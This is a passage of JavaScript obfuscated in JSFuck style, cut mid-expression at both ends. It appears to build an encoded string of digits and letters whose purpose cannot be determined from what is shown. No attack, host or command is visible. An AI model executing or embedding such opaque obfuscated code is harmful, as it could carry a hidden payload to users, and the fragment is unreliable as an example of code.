]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+